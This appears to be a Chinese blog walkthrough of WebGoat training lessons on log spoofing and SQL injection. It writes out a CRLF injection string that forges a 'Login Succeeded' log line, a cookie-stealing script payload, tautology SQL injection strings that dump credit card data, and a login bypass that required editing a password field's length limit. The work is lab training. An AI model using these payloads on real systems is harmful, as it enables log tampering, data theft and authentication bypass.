这种攻击是在日志文件中愚弄人的眼睛,攻击者可以利用这种方式清除他们在日志中的痕迹。
目标:
灰色区域代表在Web服务器的日志中的记录的内容。我们的目的是使用户名为“admin”的用户在日志中显示“成功登录”。
升级我们的攻击,例如:在日志文件中插入脚本。
实践:

本节课程接受用户输入的任何一个用户名,并将其追加到日志文件中。在文本框中输入用户名:
webgoat Login Succeeded for username admin,这样用户名后面的信息会在同一行显示,而不是在新的一行:


这样咱们可以往该应用中注入回车(
0D%)和换行符(%0A)。在 username中填入webgoat%0d%0aLogin Succeeded for username: admin,这样就完成了该课程:


这✅,没毛病!此外,攻击者可以利用这种方式向日志文件中添加恶意脚本,脚本的返回信息管理员能够通过浏览器看到。如果把
admin <script>alert(document.cookie)</script>作为用户名输入会有什么情况发生呢?咱们试一下哈:

唔...按道理应该会弹窗显示cookie,但这个网页可能并没有将她保存下来吧_行了咱们还是接着看下一课吧……
0x24 String SQL Injection:字符串型注入
原理:
基于以下查询语句构造自己的SQL注入字符串。

SELECT * FROM user_data WHERE last_name = '?'目标:
下面的表格,允许用户查看他们的信用卡号码。尝试通过SQL注入将所有信用卡信息显示出来。尝试的用户名是“Smith”。
实践:
正常查询结果应该只有员工Smith的信息:

根据我们的经验,将

""提前闭合,插入永真式然后注释掉后面的东东应该就可以了,因此输入以下两个代码之一即可完成本课程内容:Smith' or 1=1 --

' or 1=1 --
果不其然,哈哈哈所有员工的信息都被咱们暴露无遗>_<好危险呐>_<:

WebGoat让我们再试试其他的方法,emmm试试就试试!

谁说不行的?也可以嘛看到没!!!
0x25 LAB: SQL Injection:SQL注入小实验
原理:
应用程序会将我们我们的输入带入后台的SQL查询语句。
Stage 1: String SQL Injection:字符串型注入
目标:
使用SQL注入绕过认证。
实践:

- 以用户Neville登录,还是以永真式的形式输入密码

Smith' or '1' = '1:


什么???竟然失败了??一查看刚才输入过的密码发现原来狡猾的网页密码框有长度限制(╯‵□′)╯︵┻━┻非要逼我修改页面元素吗!!!

爽!终于干掉她了_

得到所有人员列表后该Stage完成~
- 以用户Neville登录,还是以永真式的形式输入密码
